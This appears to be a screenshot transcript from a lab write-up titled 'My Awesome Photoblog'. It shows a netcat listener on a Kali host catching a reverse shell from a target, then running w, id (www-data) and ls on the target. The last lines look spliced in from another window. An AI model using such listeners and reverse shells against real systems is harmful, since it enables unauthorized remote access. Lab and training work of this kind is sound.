 My Awesome Photoblog
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.7] 60962
Linux debian 2.6.32-5-amd64 #1 SMP Sun May 6 04:00:17 UTC 2012 x86_64 GNU/Linux
 16:49:32 up  3:41,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      13:07    3:41m  0.00s  0.00s -bash
user     tty3                      13:07    3:41m  0.00s  0.00s -bash
user     tty4                      13:07    3:41m  0.00s  0.00s -bash
user     tty5                      13:07    3:41m  0.00s  0.00s -bash
user     tty6                      13:07    3:41m  0.00s  0.00s -bash
user     tty1                      13:07    3:40m  0.04s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
live
media
mnt
opt
proc
root
kali
Desktop